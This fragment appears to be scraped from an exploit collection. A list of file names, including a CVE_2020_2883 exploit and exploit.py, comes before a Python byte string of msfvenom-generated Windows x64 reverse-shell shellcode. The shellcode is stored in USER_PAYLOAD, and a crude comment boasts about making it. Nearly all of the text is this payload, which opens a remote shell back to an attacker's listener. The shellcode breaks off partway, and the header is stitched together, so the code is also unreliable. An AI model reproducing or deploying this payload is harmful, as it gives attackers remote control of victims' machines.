 bViewActivity$2.smali AndroidManifest.xml AndroidManifest.xml externalmetadata.xml externalmetadata.xml CVE_2020_2883.java tools.py exploit.py
# Reverse shell generated by msfvenom. Can you believe I had to download Kali Linux for this shit?
USER_PAYLOAD = b""
USER_PAYLOAD += b"\xfc\x48\x81\xe4\xf0\xff\xff\xff\xe8\xcc\x00\x00\x00"
USER_PAYLOAD += b"\x41\x51\x41\x50\x52\x51\x56\x48\x31\xd2\x65\x48\x8b"
USER_PAYLOAD += b"\x52\x60\x48\x8b\x52\x18\x48\x8b\x52\x20\x48\x8b\x72"
USER_PAYLOAD += b"\x50\x48\x0f\xb7\x4a\x4a\x4d\x31\xc9\x48\x31\xc0\xac"
USER_PAYLOAD += b"\x3c\x61\x7c\x02\x2c\x20\x41\xc1\xc9\x0d\x41\x01\xc1"
USER_PAYLOAD += b"\xe2\xed\x52\x41\x51\x48\x8b\x52\x20\x8b\x42\x3c\x48"
USER_PAYLOAD += b"\x01\xd0\x66\x81\x78\x18\x0b\x02\x0f\x85\x72\x00\x00"
USER_PAYLOAD += b"\x00\x8b\x80\x88\x00\x00\x00\x48\x85\xc0\x74\x67\x48"
USER_PAYLOAD += b"\x01\xd0\x50\x8b\x48\x18\x44\x8b\x40\x20\x49\x01\xd0"
USER_PAYLOAD += b"\xe3\x56\x48\xff\xc9\x41\x8b\x34\x88\x48\x01\xd6\x4d"
USER_PAYLOAD += b"\x31\xc9\x48\x31\xc0\xac\x41\xc1\xc9\x0d\x41\x01\xc1"
USER_PAYLOAD += b"\x38\xe0\x75\xf1\x4c\x03\x4c\x24\x08\x45\x39\xd1\x75"
USER_PAYLOAD += b"\xd8\x58\x44\x8b\x40\x24\x49\x01\xd0\x66\x41\x8b\x0c"
USER_PAYLOAD += b"\x48\x44\x8b\x40\x1c\x49\x01\xd0\x41\x8b\x04\x88\x48"
USER_PAYLOAD += b"\x01\xd0\x41\x58\x41\x58\x5e\x59\x5a\x41\x58\x41\x59"
USER_PAYLOAD += b"\x41\x5a\x48\x83\xec\x20\x41\x52\xff\xe0\x58\x41\x59"
USER_PAYLOAD += b"\x5a\x48\x8b\x12\xe9\x4b\xff\xff\xff\x5d\x49\xbe\x77"
USER_PAYLOAD += b"\x73\x32\x5f\x33\x32\x00\x00\x41\x56\x49\x89\xe6\x48"
USER_PAYLOAD += b"\x81\xec\xa0\x01\x00\x00\x49\x89\xe5\x48\x31\xc0\x50"
USER_PAYLOAD += b"\x50\x49\xc7\xc4\x02\x00\x09\x1d\x41\x54\x49\x89\xe4"
USER_PAYLOAD += b"\x4c\x89\xf1\x41\xba\x4c\x77\x26\x07\xff\xd5\x4c\x89"
USER_PAYLOAD += b"\xea\x68\x01\x01\x00\x00\x59\x41\xba\x29\x80\x6b\x00"
USER_PAYLOAD += b"\xff\xd5\x6a\x02\x59\x50\x50\x4d\x31\xc9\x4d\x31\xc0"
USER_PAYLOAD += b"\x48\xff\xc0\x48\x89\xc2\x41\xba\xea\x0f\xdf\xe0\xff"
USER_PAYLOAD += b"\xd5\x48\x89\xc7\x6a\x10\x41\x58\x4c\x89\xe2\x48\x89"
USER_PAYLOAD += b"\xf9\x41\xba\xc2\xdb\x37\x67\xff\xd5\x48\x31\xd2\x48"
USER_PAYLOAD += b"\x89\xf9\x41\xba\xb7\xe9\x38\xff\xff\xd5\x4d\x31\xc0"
USER_PAYLOAD += b"\x48\x31\xd2\x48\x89\xf9\x41\xba\x74\xec\x3b\xe1\xff"
USER_PAYLOAD += b"\xd5\x48\x89\xf9\x48\x89\xc7\x41\xba\x75\x6e\x4d\x61"
USER_PAYLOAD += b"\xff\xd5\x48\x81\xc4\xb0\x02\x00\x00\x48\x83\xec\x10"
USER_PAYLOAD += b"\x48\x89\xe2\x4d\x31\xc9\x6a\x04\x41\x58\x48\x89\xf9"
零组资料文库